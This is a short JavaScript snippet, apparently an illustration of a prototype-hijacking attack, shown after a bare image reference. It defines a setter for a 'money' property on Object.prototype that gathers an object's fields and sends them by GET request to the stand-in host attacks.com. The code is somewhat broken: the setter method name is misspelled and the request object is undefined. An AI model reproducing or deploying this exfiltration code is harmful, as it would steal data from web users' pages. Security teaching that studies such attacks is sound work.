 Object.prototype._defineSetter_('money', function(obj){
var obj = obj || null;
for (var fld in this){
obj += fld+":"+this[fld]+",";
}
req.open("GET", "http://www.attacks.com?obj="+escape(obj), true);
req.send(null);
});